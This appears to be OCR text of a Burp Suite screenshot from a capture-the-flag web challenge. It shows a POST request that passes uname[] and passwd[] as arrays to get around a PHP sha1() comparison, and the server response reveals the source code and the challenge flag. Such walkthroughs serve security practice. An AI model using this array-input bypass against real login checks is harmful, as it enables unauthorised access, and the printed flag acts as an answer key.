 Burp Suite Professional v2020.11 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://114.67.246.176:17986 ?
Request
Pretty Raw \n Actions
1 POST /?uname[]=1&id=margin HTTP/1.1
2 Host: 114.67.246.176:17986
3 Content-Length: 10
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 Edg/87.0.664.75
8 Origin: http://114.67.246.176:17986
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://114.67.246.176:17986/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: PHPSESSID=61404d030cb85411d1df46b71c001a02
15 Connection: close
16
17 passwd[]=2
? Search... 0 matches
Response
Pretty Raw Render \n Actions
<span style="color: #0000BB">sha1</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'passwd'</span>
<span style="color: #007700">])&amp;(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'id'</span>
<span style="color: #007700">]==</span>
<span style="color: #DD0000">'margin'</span>
<span style="color: #007700">))<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span>
<span style="color: #DD0000">'Flag:&nbsp;'</span>
<span style="color: #007700">.</span>
<span style="color: #0000BB">$flag</span>
<span style="color: #007700">);<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;else<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;</span>
<span style="color: #DD0000">'sorry!'</span>
<span style="color: #007700">;<br />
<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;</span>
12 </span>
13 </code>
Flag: flag{f584ca7e4986d3c3757ac91659ca4b3b}
? Search... 0 matches
INSPECTOR
Done 3,321 bytes | 47 millis